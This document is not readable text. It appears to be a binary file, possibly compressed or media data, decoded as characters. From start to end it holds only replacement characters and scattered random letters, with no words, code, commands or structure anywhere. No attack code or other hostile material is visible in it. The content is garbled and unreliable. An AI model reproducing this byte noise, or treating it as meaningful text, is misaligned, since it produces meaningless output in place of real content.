1��8�P�D��/�1��ߨ�t4 ��EQĘȁ��XnwhG�%Z�x�8����b�IT�@h����A	Y�U6Bt��X nx�E�Y���E\�y�� ��� 8\U$] �;����[w��3��k��{^�[����G�Z��X��E�XY2!D�_�İ�Ł�Ci_���[���P��3��\�	3��_�EV���e_���"���i�lB@ �A��E�u����9H%�N����z^�)Q�5YɹE�R)՘��^O4YR��T���"0\�X�����W�M�� p;U�HS�wUQOtQ��T��+DDOY�y�E���8��q� ���$V��^whX�@,_�ReUuSO�T��G*�YnXYG�A��iT$�V�[ťH���	��YS�dQ�VnH]`��i̹��Cw�U������X9�uU�VP�	_���ȁ��W���{%0��E���Dz�;d��M�)h@�G����5Y�u�(G�v�߸�wH�透֘�v׋�h��iډB^����Z�Ս��D�^ޕ�B�o¦]��O�n-Ę�3B1G�wٍ�fD,�m�o�P �o@���8���DS0\�Ƙ�֘��ȩG��W�U�y�yE��`tE,��8�Ɓ~UZQ�Z�)E���	Cͩ�]KGԁ�Y ������6�Y�I@CD�bpjb0����Tx��@CS֘;u���e��������C��������R�C����9�g�T͟�CT��G�f��T�J��x(=�����Xx�G���ѮP͈(��8dq��W�wy��z��yw�
�Yy�%��^��ga�7zM�i��Q��gzFϦ�笢����
��y�(_�����q����w�������Ո��w�#���8(I�EM����K���������� �)O���ЁJ ��� ĭ��B��:n���bTA�?��4�;Y+���⼁���0}�(J���$8ڤ�K
4�{������%S����Tp~+��c���j�9���ަ
iK ����S�	nZ,�g���Ҭ� �~f��I6ٝ*3?��
Y8gY<�]������#���F�pPԌ� P;�Hև_a�Hm)�ӈ��`5SVKV3�g�w�ɸAC�LjU�h�h�6��<��HaVU�5������5�ێ�s�X��S�9W
����9�����.O������� ��-�Y�P�rnU�;{H������<��4��	���N���) �x��%�P���*�����!����<��p������C@yF�H�O�<�H��D��ɟ��� y�0��g�A�9Z�����C���qiHꃵ�	������nԻC��_���n�o���<I	�w�(9(�Q������zZ������Ȣ�
QK��D����)���$;@���@@V���Z�<�`X�N���ږBC3�F����J�P,zɢ�҂�;L���Z��k����̇���n��JK�9�|X�`�)�|�*�n�&�vZ5q�H�:@
�?�I���*���X{���	��Uj�fȝ�왺����2�&�ح3�2	]y�[��8q2��7O���SD�������z��g�����S-���w���[�}�"3�(��Vja�A�+�kx��쓉�D��yJ���iʭ�=�M���	ɷg�xL��	�0��c����)j�Ws]�nF�鈷*�/
IPO�����َ��h+̝_�����i�(IXOz��\��(��3^#g#ݶu�P! 5�8̺O���ݍ�y��k����H
�Ҙ3Ei�'�<���P��1]�R�'M�(��`]e�L�r����*I�4Ȣ&����ٍ�D��P��9؋�䩌cH�?w�`?�Lj�m(XI��X��T��*��	�H�n��	)�5���X���Ɇ� ���������ʷ�(	����ə����2����I~u�������Ɏ�0Ĝ�����	��ɲ���Ω������TI�ȇ�؂������H¬���y��\��Ch��P�y�����"Ȭ������� ��rɈ��I��HJ�/�fe�8ӭ�}@�ѡ�<��'Һ�p��8
��X�	�K��pH��[��80Ƚ̨w�� �������̛��M�Zy��h����m�=x��Ga,��O &���6�z��S0��|���>��pk���O���	�|+��� �Ph����`��E	��'�)�^9���9���2~#�Fʏi`��?
��X{����\�� ꊺD���ؙ8�����-��.j�����<9ŭ6,�W�V0�O����*�8)�f�ޓ����6��訌\�M�Y"�����Ȑ��詀�i[L
��Y��H��i�ͥIB�w�ɪ���l�J����_䣂O�眦�����(:����9^��2� ���35yӰ̶�0��������-� ?��G��!��̠?�$�*�R�Í�hH��8���5����I�>
�� H�,����\TfI�P�K4�`���3T���%-1��S(_��l�8i��$���	b�����I &��ٸ����ղZ��,�.���H�� а��(�4�Nٯ�g�擙Iˉ��K�6��Tjw�x��l9��\
@B8��|���闽M�N?���e�[�Wh�Y�������֖D��ȨH�֩��D��:�������	��J�P����ǀU���8ɀ��)K��6:MMi�2jq��Մa�C�YS:��-�H�~I�����M�Yӣʀ\������ɂghV�Q����Ȍ�@�ZBH5��=�%<���3\�ʲ�`����a���Љ����$�O�@I���U� j��7�n��<�����.�?k�wNP������?���6�d��8{͗+j^������#�x�����9�fP��*��pH��8���|�����t�ELƻ>��JT*�Q��^m�,��pX"���2���0��ȎՓ2mdE��δ�S�ޱ?��N����1p����\uzo֊�x	 �B�o����.��"ح) ��ۘ�pȲ�������0���J�|��H���џW9���>�	$�qX
��i�]T��j<��Z�)���C�HwZ���dK�%5�8��˕'I�ni��䉆�WO5ֈr%�6'���-����`;����T[פ����M��Ϩ�Ȍ�X�������shг��Tk�}L�=x���G��
�ɠI����Z����i�n��8�T���H��؋�X���������a��x�������#
_�ܰ��:ٮNܪ��H+䃰��x��ك�@�H�Ȭ����i8�?��T���h�Ï���ܾ�cM�&\��^�A��t�K+�{��m��4���w��p��;�R,�ۋ�S�ӯ���ЭH��1���Ú)�z�ک9�J�&`��Xƶ��j��	���-��.�{�ʹ���
P�Ph�\�@��H��(�K@�:���}����J�\����S����y�靪i�����������,�{Y������T�8(����ِ��И����X�ИPȋ��F��8�ň��������+ܙ�����X�ޘ�P���胿x�>X����x����H�x���PH�W���H�8w���؆>X�����Z�ջ급�E.�T�x��J��8X�7��؊'H��X��(�:�Y��ъ��m�T(��������(ԂɎ�Q��A�ܡ���� ̡�Տ�ހ�ꠘ��F���O���������荸����ȋ�8��*�8X�Xݸ�'��sh����ц��� �q���������*X���?����Q�\�ფx�7���P���q�Ox�����P������1�8F�(���dw���&&L��΍���q�x�7��>��Y���؊�Q����؅��?h����i1���O�X1�(�9��<��>p�^����)�����*ޡ�X��Q���'x��X���q��hر��y�8H�4���)��ј�IΛ��oQ�d͘�������+ɂ�h*Jq�X�ׁ,���8���q|P�s�iȏw�,����x)��n�;�+��
H�O�,��/O�����w+胭(A�����.�"�ȏ�"���H(ȋ7�*��X�Ȗj��	��,Y��w���(�����ȯV��+����u�/�8����( ����r����
�l*�a�h� ވ۫Km��o�$�-�("�������K"���mx�R���ȏ��$�X��1�����B��Rȋ���4R��8g%�(���h��쾗�I)n�&����������+�ȏ����q��#�h����X8�x8�w؃B�����!(H�ܘ��������#�y�C����((X�8Vr!�%�8�3҉���RH�pX;�ȏ�X8$Y�n(��x;(X�O"����x���������b`/	�#�� �����������h����=�3#��;�I���>��,�3#�����x<�8�iX;�����)��<b`��c�,/?	�����������ϫ�h�����8\ҍT�V!!���(x�PX4�����ȇQ��Y����p�w�����B,5��=���؉�����/��B��Ř�=h�M@7��N��8�(�p���꘮�P��螙YC�j �����)�t%��I�3���I%l�y�1�J1耐���J�醯TJ���8J��K�`0r.Zﭣ�hӶ�2���L�H������L����Ș�HL������M�M�膷M1�� ���4��;�n����9 /�H��􊑘�٤M�������M����L�DL����O�9O�ԍ�w(�WSK=۳�<�yn���M��O8��O���f������䀇�����LHB��N��BŴ�<tA����ӛ�Է�&�y��O��A=����?�9Lt�G�<L)O�$D�A�*���9�V��M�E�XD;�L�Ԙ_ā��i��Y� ȁ��N �L /��ic�UD�?`Nt�K�G�4G��&�B��[�G��G��E�Ox���I��X�%�&ѳ��@�Ao�G/䝑H�~����C���w�LZԍd�K��n�@E�:BYmK�`K�%��OL�E��[𔺋�<4\�Y��Y\�N��<4F̜MY%܁A�ɨuK�	�"�FĥC�e]��G0��U���_�F�tZ�ϴ��j��E�T�	�D��X>Z�8��8M��_�FϤ�J�@�[n��2��靃�P�
s��Սq�FǄK�[��L�T[�Ř��[��Qy�ԤMפ� ���Q����^�i��y���@�B��CŔO��DY�L��Yȁ��Q�U��wȘZ�� 8�TH�JŘ��T�Y�$D'�M�S�F�d^�5[�0���L0���y���Q'�C'�S����XS����xB��i�fhfȘ��iҊ����$ā����V�t����5j[��<����j�Qjb�jei����陧�k�I����#\k�I�И�Ʃ>Mdk��]��T$�9���|��ٶ��m�9�(��L��(��Y��Q���k���ƛ�MϘ8������V��n���l��F��y�p��V��I��M߈'H����ɛ��6p���yn�����fl�)���̉��vo�i���o��Rh��o� a�InoaV`/�a0b�`��`eb�I���o��I��mKO�#2&�4fc��`�6�*�eOߘ��FV�6d�b�oeCF�ҹ`QvbT�``f�U��Xcmfb��fz��EvfmFa�f�_�g����q����w�������Ո��w�w���8(I�#��@8)K����9jI���<@9+�
n��!x+A��� ��C��.�!�����$��/,�i
��&�
��~d1�	���­� ZJ��~�:�ȇ��26S�̓�C�|�Zk�S��2>=�	��E�U�c���Ha�#5>i*��_c�%��VY��q�6�V�M��gJ��-&t?�	[� T�D��ᨠ�)�J�����9d޸�H<���-X��!��F[/oj�? �D�2��Q
�
��w�������<�~g�z���OĢ��tƇ�!���ꎌ�y8đgHYJ�0q�������R<�͚g�@��,�I����li�Ý�����������V��Π�μ�i�w������ڭ��H�!�R��LJN���)�9<jχ��ZJ�7ى)�͐)�����ތH���y���¢�f�90����-�9Și�xru�a���,�!���Z�� ���N��8�ɇ&Њ����I�$"RJ��w�.���N���`���
�?ĸ�%��-�a[��δ	M���,*��h`�@�Z���fM�kz����)���TyI����g=��xȊ�$x��2���[j���إ�a��h�
&��N̦���#��&c�����d�������H�C�KE����{��,�����>S&�ݐ���&��c�b:Ӭ4���$�0�ݭ�Rh.���yG���)��u4�M�F-�H$�5����ϴXM��%4���4������w��wP�G�&t��w(�_w�HPi��˃�d$%� u�2�J�fS��u�X�?1g-G���4*��ť�@���ذ��DJ���g�_Ӵ�ǰ�R��9�=r ��0�X���u�xԮ*\*��!8;J�Pt�ŷ\��Ɠw�3�_p���&��� Ř��=e�L�+��P��ȋ�Ȉy������H�i��ʚ*����X���pϰ.m);�����֐h��Z�G�kz}��%�ĉ��XH�J��Th�Ȝ�w"��Ĉ����8��	�y�i蝆���ϩf� �@��P�o�,�3O���t�I���Y��H
��`ͥz���Hj��XI���%�Ơ��V>��	�����fc��	�v�ʪ�O�M�����T+���A�	��� ��Zً�Z!���nn��%���! n����wp
�^(	�Ĩ�H��(����+�	�	�	��#����胄��A*�����L��2��"��$�C	��7���(��O�awĸ슀�p������:���Բ���Ĉ�� �+���lW����������|�m@���H�K� ���*��M��	ل�HK�2^�%�i�a�P�r�� ��*����G�"������|NQ�t-���Z��=��L胹XH����j�w�.���	��8%�`R�,��e=��PO���\,���R�����ը-��"ʰ���>h��	�=��R�ۍt+�ȘJ���1�<�#�b�Jy��nXNٙ�!�w�>��D,���t5H9U�t�A����I����t˚F����މ�"����׳������@�L�=���D����&*�?ac������������XL��x��Ɋp
����h�����	�,��I��PJ<�>h� �i��Ym�����;�M�.�K��{��=�&�ȏ�H�t�	�tK��0��B��ʙ\p�������g�E,��tI��
����7�,*?-�ܿ���l�K�#9�U+�ۘɬ����HHw�w�J���龈��0�����`��Љ��(�ٙȏ�v���Z��XN�{F]Ӭ���m���o��h��I�����@ ����^9�,땈sH��h��8��&-:��
�)��"!>�2K��D�����������H��X�*��]z�H�p8��H�옉�� (�?�ii�hN�Qg�
�nX�����B�f�	���_w������x�5��8"\N��:��J�H�gX+��h���*�y_5E��C4!n��wt�wI8"�4�gH�@X�	DK��p��v	��D눳OȈ� {~�閐(J7ʮ�T�Yhp�L3`
p�,�R��m�]�fc��$R�U�{Q�qʞJ��q ���������F�8������� �(iy���� }{��1�uyo�?��X�	�+j���IZ���l냉��A�	\�apO�8խw��c�]�Z�
p�m	U�JI���9smw�����[牗0(Q���{�I	����G+��L������ʪ%~m��w`:�Y!t�����%����*jH�U��ˢl�`�k�b		�|k�bH�gؘi؉�Y�߀:=�aZә-�(����1?���w��9��􉯇M����
��
�?�(Y�R?�����m 	T���K�0J�0
��H����	�����������ك��9��X�eف���o��2-��	H�����n��P؉.�zH�*������u8�P��w�f���ٍn���/�d~֏���*Ò=������H� �:�P w`RI���n��pj	�����q�a*����N��ٚNY� �Ph�I����ڍ�@���C�9���8���ٙ	���8�ވ�C؁�)��������C؉�������H��h�@
=���8����
���H��� 	���/�:��t�J��X�7��J�_��7X��H�[@���������٘���}�e���8�{�7x�����(��H�7Ȯ�	Ї{�/���y���'x�Ř��8�H��w�J(�}���q���w(�I�����X��x���78��ݍmK��X�8h7��5��8��͘��	�&��x��؆�8�wߊ7H�_���K�i��x����uȋ>����ey�Q�q�'�'������zH����>؊���X������X��(�_��x�?X�����$ჿH�q� ��m��P���'����
x����٨�2q��a���m� ��͙|��R��@��?H��u��]������X��w�7��8�ȋ�n*�88����x�m1�1k����x����H���i���jъ�����yz�>��m�Y���H��-��u��RH�ݸ�w�_��������z�sъ]胼8���b�	{�5��˚�߁�eъ�����(�hA��X�Ҋ����X�Q������	��'��8�w��5�>@�o��-���/�~�n����������x,7��zx>��(.�(��w��x,�؆��C�����x�>�zH�8�����i��M+�����)�(hwȋ�r�ި���Y���H��ȍ���!#����+Y�����,mۍCXk����r�����3*��� ���/��p�RX1���B���+��,ި��*h�����H�w���w�����!<��؊���ȏ`B�&����ț�!�a��� +�|���X��ȋ�胨�������0
��8w��(�8ŸȂك�2#���w�)��蠤��U���B#�؆�"�_�ٖ}g�(���8�TX����X���%��'ި
����8���> �t���޸����X�z荡89��8m����A��p.�B�ț��V@�ȍ����֓����Ï((8�� ���Yh���w(8��(�RX�C��'����0��>yG���o���I"�ȋ�荨X����舊��������򋡈�=����%�8/[&������h���eH#�wb3��>	��,�Ub�=���n<���&���R�R����s��� 1�����ȍ����P�<�80m�3����(�[��Y؉ި��ߘ�/n�dC��� �I���3��T������Y�̙�*�i����H�R8��KC�*�+�mp��؉+(�0�d��o��g��X��&ۤJ��M�� ���2�=o�� )���r��8��4��HM�����耼y��4��N1���PO��"O�)�����3>�NBw�������e�x��N[P@������ȁw�B-�B+t�n8� ��B.��Ɠ�jO��"������ȁ�p�XA���t�64A������A4A�x��hBtA�	�����B��^�)��:�7� n��A�BDDzN1��(AP�xDn���B[���X^�,�V$��h@8�f�Cގ�@h�,9oF�Ew��t�h@��EA��X3{� �KtG�%Z�zA��w	F��q�bz���+�[��/t�^��vt�1���A��� Ԕ��Łd�1�E��YX����7~㛰YƤ���\��\"���5\i@F��O���N��]PN�E
AdX����c�L����CK�)^�\�/���E�E����ud\ �ÞZ]e9XtP�y���A��Y�e�"BPJ^�Q>����AdX���������(_A���Ae�[�%�:��i��u������ <U��]w����w1QwTQ	���hG4��0���PݩU�5��E�yA¥�����m��d\���DUJ$A,�+"�y�_� M5Y�)A�%�T�����ȁ߈Pw�h�LhŁj�H�i�B��2����\�G���V]�V��k����E���õ�`�]<:
���h��@�dG��}�VjW�P]w4Aq�_�F��e@���0$A�_g�E4m��EK� D4�;u@P]v婈��=�k��VgYC B� ��`�(U�09B��3k�T^�Bz�I����B�棤9�ѴO�$V<j>�;&����@��6
�b�!e�c<��ف�u�
eb�Y�0��8
����PO���x��O���POTȨAc���Bʍix]V�9}�e�)'z�C��l�:P.h6f���SBf&V���"xv�b�gp��=ceVgv�j�b����q����w�������鈈�w�w���8(I�����&�������9*M���T@9�O��L`9,A��"�A:-��8ݘ-(.E��R,�{.�颌4�ҹ���d�5/|U5�in!�����VYK#[&�oAH �	�� ��5��W5c�����By8���1aF��(ϊ��G2T����h�؂_V3����i.�������|��e��$��ˍ쎐�oV��?o� z��*�ә���w0r��,� ��C�l=�(��S �Hp>w�fT���"RH��l�Du����6��E�7 �HN�*,B䋑y��g쭈�g��ä��;���<HT�M_K�}]�I��`Z����IΊP{I�!h�h�w������@��L*���,���w�PK�}����p�}ǝ9�ؐ�yǤ�y�K�!\����yȝ�9@�%p)��9L���<���������������1���0B��F�؇����it����XB����H�GYQU����+o�K���x���h�X���w؃��|���ف�:�i#�H��Ά�ɇ(�L�+��@��v� ���B*	�����T�N���9��% ưa �J�д���֢؀�`��;����-z��� �!	�9Ȓ{HjI����1&KVu|���D�S(w��<p�������b�]&�X��-�H����0�dBŠ�8�ӴYǰ�D84��ҧ7������A��H���HO-�~�J-gP��|)M�w��@��9K�ӄ�X��TyOt�� ���j;�w	�]��ˬ
XY
�9(���PxX� 	MRw���a�M3�����B���Zg�\^�p�\���@��x@Ν��8��V$��O�dtǲڄ-OA�q�`�Ҋ@6�����F���5����! +K�;�)ʷ=�	œw�y�s���Ͱ��)y�{#�Ɉ�aZ�鈨��	�o���w����5�U���HH������X̽�����i�
����i�6�I�8� ��h�X�����;�cы�h��X���ɋ�	�wV���)��Ȍ�P���eH�D���dh6k����ߑ娘�Vv�����\)!^-1�,ꎟKI�d�����
���HJ�H��l?B鉋p؏��(9��'�����K���Z≞����%�x��Y���(��`M�H�H��w�I��@���j���O���7����KC�<H4��!��L�Ͽ��z�����68��� �K�ġ
����.�ʿ��!�Jkm���$l���ۮ���wu���h�*qw��$����H�Ω��ۉ�Pn������z��t�����)�I��?'����1��-G�|�w�K�����\w ���y���<.*���p3B��!���Tq�n��ztO��J�)���
��h�$ɋ�@ˮ⊎��Ȝ��`�v�(��QI��H��ц�o��Ώ*,����ɮ�r��~��s,@�\"��ȼ�ٛ�Z̚�H�P�M��Ȃ�p�t�aK��Ȃ��O����*���HS�|r,��a'L� �/<��w@K��}I�&r�|*(St�įxـ銲�J������dO����5[=�xcU^���
-�ى�:�A˛����Ɉ���h�@����ޡv��X	��Q�
ਔ�J�P释H� �1&��Ĕ�,3�)��8٬t�	P����������H��y�@�0���Cf���||���ֳ �	�`h�����q�)�(&q�(͊��^�����7�؂�LH��`I��XA��ɟ�@��蹂��
�80��v(�	���MJ�����	w��0ၪP2������2B> ���寸����*��8��K�
�
!)��t�8J�n�h1e0Л�H���ɌOU9ɮ�l	�!$Uȵ����A��Y���	��҉����.h�$��G0���M�Hx��d��X�{0$�D���tˏe������uK�����.Ҽ��p� ���:��A��Ȉ��x	�(��8L���	�!�H�6H:���vȌ(���3� ��˻�_9#��pUg�k��ew��+��&�T��؈
��(���H<�'#2��<�X#�K(��~e�� I� �x)˚��ȡ.�	�y�j�/��ҥ\��^�=%�3}�͉��xɱC��Ch��H�1w{��!����5�����2��Tx;u���X���Mo�wX�[w�����ܨ
�H(D����0ϒX��)�I��zQǏ�<����[8���e���xx���⃥(���2�����ʂ���$���e��~����I|ԗ@�s����=GS3wA�_t+�s�qȼ_�쩕�ɳ^�	���u5��+~���̍�ف����9��M�G
���Ck���X�����	�ӈ�b(�� �c詹��{��X��K����z؁��R��ӯ���ˀ����Gk��ħ��f���������(��,����{�wx���������o�������yҾp�@X��l�կ��L趀�w�	�ۃ��aؙ��K���)�����.��(�ںči�M��r��j��w���(�؀n�� ��ߌ��	�������sK�����z��|����9��f蘧؃z(�>�0��v؆��9�~���z�P�	�"�ʾ���فRH�Z��8�C�P�^��(�#)��ٻ���q
Վ�
=�*�๪�i�Y���h��r�{�&i�IJ@�g�������wh܋���8�9���I��ف���w��T���(�vi���舎�)�.J�W0��x�y��-�&�8�`��	.K�Cwȋ7�Ũ�P��������>����)�*�H����ن�x�ޘ����g���荂H����������h
ê�NИ
��`�Γy�X���i��7x�wH����C��؃�荊Y�'��$p���x�v8��hɌI��q��H��(�>x�؊��ê�N@���� &}��I��ъ5��]x����?x��8�J���)����A������H�mރɁ��x��1A[�L�ȋw؊9���.�l��P]�Ё�(5wH�*x��X�w��8�9���(�>������`��m!�؊���0�T�Ѥ8�����������!��>���p�T(�zx�ơ��H�7x9���������Ҋ[����R:A�a��u؉�h
�x��X�8x�胿�+��؉#	̧��_�ǃ�|q��]xwX������m���ނ('x�?8�*Ȏ\h웅g���X����n���8*����-�hB����٢�&ٍJ�/wwA�>���B��؊u��u�__���7x������⒉���)��r�8�o��������\���2޸��@���� C�ȏ�H)��Z��H���/�x��:���*�%�>�������ȋY������~�ܨ%��%s�/D@,����"�2������9�+��(����X!>��޸,|�#������C�*�r�w؆��ñi�78/����荁���!���{�$p8w�LR9~�:���Ew,��!?,���Y��ȏ\q%��'�PH��$��σ��2��a!����فRA�C�Ĝ>�w���/�ȏ
�=����=���i���*�!�ȫ��޴��n8������<w��X �H$�r)b�/ވ��?�����x����X������!�⍨��؊�؃��?w8 �ȍ8�)��PH�9��X9�8��Њ&��ȏ*B��89!C�(������h���==Csүc�:��؉ܨ2Y�!}��~�5Z��Yh)�w�*��1s_ύs1��6=H���Y(�}3E��d�7(؃e�����:��=}�������4������!��;���e�<��%����/��E⍝�T���ȏ�29�ȏ�(�(�K�P�u��*�"���J���(�H�74c梘W�6�H�6I�����6S�(�Lic3+؁��6���ah1~��w���x�o��!�*z�*a��!��=����C�P���H��J3��ȫ������ks)�D�i�@�C��X�dw��J86(#5������8� &��0�ɘᨁ���H���(ȏJ�m��(���X���� T�"䔵��p�$��Cp�����舏�H�Y��(��醊A��ݘ�H������W ��؃.���(�(��Jњ���.�n�F���I�Ph
T�����g���@4�9wp���u�y0D��X�y&r���Q#�	�� �S4��eX1�X�逇������xX�uXnSn��U���Z��Zq�Z ���=�
-X����J���[�wE�������������5�n8���\�I�q��ȁx�(\Ș�8��X\��e0�w\�e0}��K� ��[��[��[��\�x[��\���ѕ�ʾ (^�\�H텱ε[1(Z����KS$��[���nȁ�U[����Łs�Y�u\�x_��1y�_w(^�u���\;P��Q����5�� �1�[1h�9e_U���\����n��H��UQ��Hu�p��������	�ܾ ��P&�Uw�\��w����x\HT�ف���X��E�x��yQ�u��e_��S/��*��9E%U�j^Y�Q5�Ę�e�w�����\�~Ju��֍w���5�
���[�K�QP�IU��[�zWie�[�u[m.V9H��R����8��j+����S�j�a^�ƾ��h%E�W�_@�����a%V9^F�����4yT��(�H��"wxW�f������ITw�T�j��T(���^�v0�	�=uV��_��ʖh� ��_�67�w�^�%neо�՘��m�ɘx����[�Ŝw�G|�[��5_7�T�u`w�aF�VQ�������8k�Ŝ)V���V�v\���[�>�%iq�z�a�X;�_���(F[�v���[�����anxW[Y5���Y�Y�i����_Ŝ�uU�hXCv�Qu^XŘ�g��_�d�[���9k Ŝz�V%i�E�I0��%^;��}vQ��f�	/��g�Ŝ�U\��SJ��h\��i����'])u������h�eT�����g�����t ��za�5{��&���������֚�G{����I���Q��I�9�|��Y�G�ɇ{0U|5 }3��Rx�T�|�7�� ���~�o{�~�߹�����~�Ǫ����o�ƺm�_�/|�����E���q����w�������눈�w�w���8(I����@8�J����y�K�ݸ�$@9+O����:,��܀�-CeJA���Dari����ȃ�9�U5�~d}0�g�[���|]���|Vi�"=�6,l黟����ן�� |U7�gJ�#ܭ�1�R@�	k~�W��i6ˢ!�-:���`�L��	~��U���0�T����gWk?pt6���u�Τ�5�tӌQg2�݌0���'Ї�H�9����޵ۉ��H�P��Dp�,���	�ȇȘ�8w�٭�䢌0u�ݢ�V
��4�Z�~�P�F��w����P�ǈx�IKڢ�������ȃ�����KI�Ӄ�����E������ʕ��,zG����H�J�* �& H��w��ߣ�<�؃w����:���e� Y⬒���R|xɢ!���I	Ǒ�D���S�َ��̡�LoQ�wp�,���xF������X��[K��t��}(��g8�L��(j��<zH����������@1 �ha���	�}�� ȩ�H��Hw�9tk��@z��4�X��J������%*��A#�޿	�/�\*��F)E�������ǣ�yF	�|�N���%�j������( �Pjw9����9
�n}�i4]J�iHIc��V�ȇ��Ðh�y���3�!��Si����
���K��0�F�wt������[��ڐ	�䢞�G/�?/��As/����-�-�'��1���Ҁ�К�t�M���	M�i���\&�$L���9Y����̺舃�KE���ܯ���w����.�	�o*�IGc�˼@l��<�X���E���㣫T�n�j�%V�����F������������6�ꐓ�z[k�������B�=�C#n�O�ThOH̹��tK=�/é��/����rG4�'wX�G��t�	�\�ŝ%0
Ǌ���ð���Q�cJy��� �W+U������l���x��i��@��X���I�N�H��y���K� ��(��%���O�8������������`!�R�׉w�����̊�O/���i�5ґr�		0i�_K�n����	�T�|���~(�H��𽋄�Ȝ�hI�Px� �������x�8ɏ�@R�� 	�ة�b������n��4p���_�����J�>���,��L��(�`���و��x��8���@��}��,k�� ���ޯ�4(� I���I��
�pH�^��dk�?�m�@���0犋!H�P�H�G�P��R �P��� �3:�#�PȐ���,���K��w������H��I��"��8Xɀ���l�#KȢ�	����:���IH<��\H�����*�@�p`6
܈�H���H%m���H��h��:������yY��L���˞���{*8���
�T+�*��^v�I>��ڠM�[�YxL���h�<�S�ب�4Ș,�����ʛHȘ�t˜*H��D����i�H
Ž�����u�O����,�̛b�]�Πek��P
�>x�t����̮������=�� ����dw�(�{�԰`I��=����R���)��+�E�֨��8��cx���h�-ꨍ���~����=�t���(P��Y�Ӱ��98�T��x% ��n�Ĩs��{��k>��E�������ɨ׸�� ����ꉪ�����	�	�=U	Pv9�k���F����h?ث��R9<��0��s������68�Ԉ��Т��Y�X����J�⩘������EV���Ȍ�틓�i@�&��� ����N�m�0�^)4f���w�[t
_�i�]�]��p����_땨��r���􈀆�������H:�9�ʈ)0h��씗�JH��)E��'�p�U����5���������z�m�
� ��@J�P������d���bm�&0�KM���>��E��M�P�	���pʄ��	�T�u���^��\����I��h	�,��0H_�a ���������+%s���2ۉ�|˖if�0mɍ�,�H�14��(P���n	���v������a !w������x9L�I���6ȸW���Y�p���1�s�X��邗�,�JT��ߨgZ -WQ��,�f��L��Ũc��҈�i�}	����O���c�I�S�	|��8՝LИ�v;��n�"Y�3[^
�����h���V��h��sY��?#����XȪ;��	+���P ��>:��O^j�_K"/�b�@ʌ�����8���3��ʊ��
ُ��&���J��Hz	+��"�\��Ԭ�pg��9wȀ�9j�J�=�T��z
��!茹�x���i���π$�W������(��ޘi8�|ٽ���F��Θ;��L\����ʕ�h��/���-��h�������ٸ�8�w��\������1I��}ޡN�����M�O�b/��.�\ف������y�������}ɍaȌ�h�ؾaH��ɘi؉#	�T����V�ΫϘ���L�r]��=�>󐠀�����m���Y������x�D}�~��>۹~�A�����_w����XȘT8��𚺩�
	D�����p�A͘���п� 9���8�:�9 �=����ᨸ��냬��ИO�$��nX`����8X�GnX�)����o�J��'��8����ȟ����y����o �	f�9�����
�����[���w�̛�P	�؁���P���X{ЍR������q�����τ��P���0��(����)с��E���ϟ�ك�؊ޘ�R�����ȋ���w�2o�8��x���^�Rȋ����x�ٍ����!�x�����γ+�UPá���x��8���7H�'X����o@��������X�x�!_�i�]����(��ߍP���!��x>�'ȏ�ߖ�<�����Q�����A����?�����H��덤(���zX��H��J�P��8��x�7�!�� �q�(���A��A}�7��D=�#��X����sh�<q��x��(�nx胼؅�x��X��w胿胝�Ȏ��8'؊��I��8�⑆>x��XX�>(�{p����C=��iw(*����w؊���ፐ�s�W�荙H�8x(�r�8���|�c ��ȋc���������~��8������Yڊ1��H�>������q�Y>ȓ>؅��P��>��x���B����Bw�x�(�LȋB�M�8󘨁�Xx�*X�r��8�s��5I�5��:�)�Ҋw�uw��mx������'�jH�*�-�x?���X�4Ё�r����3����u��Ρ�8(��ف5���*h*<񋼈�Yأn��-舃c����Y���)��=q����z�{Уј~]Ԣ������"�񋇂�7x��X�����s�.p��,q'H����Rȓq(�����I�h*�X��x�`���aynx��9���� ��q��&n�"�X�؃R(���,�ȏw���&���P���1����ȋ�w��������;��/wX��x*�X��Ӎ�h�H��	�:�x(�ȋe8�7x9��!9J�'�X�uȏ'�%�����uh�}��x(��7'����" �����&���B��Ȉ�+���梈Wb>���؊ܘ����������������x �ȍ���u��uX��ሎ��1�Í!;��(?�e荒���&���I�%���?+� ���>����0����2���ݨ��X��S9/z��џ���i����wA�+�����i��(?���8˄�����03�����z(�1�5����*0����8w��П9���hH-s�d��P8�<[�*����hH\�Ĉ�:�I<L-�T���r�P�1��q��ȏx�1X���aH��1�����Y(����ˊ�as����p��C�,n��T;;�1��9�����v �7|����h(�(�q3�+��+6���0	K #?�$?b������O�#?���x1�q��"��>�.ww؁ǯp9�q�JMw����������H=�ȍ�Ș8/�X��x>��.I)���8����������6���N���@��mޟ ������̀���X�� �y���������+ʙ�����Ř���Fl��j��R����������_У��JpM�W2H�!�"ĘCȯ��+��$nP��Y�X���J�dP�C8z`�N��}�5z05�X�1X�uY��%Y��5�cޔ���x����H����1w��x��H����8Y��[ȵ[�U{p���\�\�u��\ X�E\�9</�np�������w8�O�x��E]�\ٍ߸^ҥ���̥��u����H^��5]1��z�x��u��^�e]�)^w�����^��_c:@�P�^�Ս��^�J�%]E�r�9��Y�� ȁ5�/E^8��R!����<�S������K��������_n耋Ɂ���%]�5�%����W�� xS��1H]��R ^�wXQ��ߎ	���V1����m� دS��_ҥ]������y� U���H]8�wu��A���P��+��h��h{�_�8T�����Z�9�[�S��h�8�_u�NE�I]�h��賦���V��o��UQ�VYOp���reiwhWԕj��j�h
5]���5��Xlnɕ���u�^�VVA�W�Iis�U��jo�lN�� ([����ņ�����P���"O���n�Pޖ���U��lU�l�&�UVn���F��wv�EPlm`(0_�5��%]i��/ekՕl�h�f�����������w�i��Qo%o�Hou�n��a��Rm�^Y�T�%c��i��bP�����P��l�aQU�weS0֍������_l;F^��J��b/	�Ƙd�����[����E�Q�1�e��h8^֍��W�6��EH����h��Q����`�a��^wH����8%]%x�P�Q�YP����8].Fg#^�UV��P��S�Fk��^�VYy�eQ4 ��E�&yj��5eQ��z�x!�e��y�y��l���ض|�ǘy6]����'T�������f(�b����I�n���Z��}�ךnX�1XnX�E��{}){���0�JqT~j��}�ʧ��W��.�n�Ǫ9���p�}뗘��q����w�������숈�w�w���8(I���$J8J����9*M���T@9k7�R8͓�:,A���[�A+�R,��;�E�vZe��3���Ÿ�	,��<5Բ8�%�d���=���\Uk�ȍ>��	{f�!g�̵'Ռ�����
